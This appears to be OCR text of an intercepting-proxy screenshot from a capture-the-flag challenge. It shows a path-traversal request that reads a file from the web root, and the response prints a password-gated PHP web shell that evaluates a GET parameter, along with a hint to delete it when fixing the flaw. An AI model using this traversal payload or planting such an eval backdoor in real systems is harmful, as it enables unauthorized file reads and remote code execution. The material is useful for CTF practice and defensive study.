 请求
美化 Raw Hex \n
1 GET /?c=root&m=downloadRequestLog&filename=
../../../../../../../../../var/www/html/phpinfo.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28942
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Referer:
http://node4.anna.nssctf.cn:28942/?c=root&m=getLogList
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1755245174;
HMACCOUNT=6F302B8EEE0C4A4E; PHPSESSID=
2d72dabc8eb7beae58df8be1b7993aea;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1755259141
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Aug 2025 13:31:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.4.26
5 Expires: 0
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Disposition:
attachment;filename=../../../../../../../../../var/www/html/ph
pinfo.php
9 Content-Transfer-Encoding: binary
10 Content-Length: 222
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: file
14
15 <?php
16 if(md5(@$_GET['pass_31d5df001717'])==='3fde6bb0541387e4ebdadf7
c2ff31123'){@eval($_GET['cc']);}
17 // hint: Checker will not detect the existence of phpinfo.php,
please delete the file when fixing the vulnerability.
18 ?>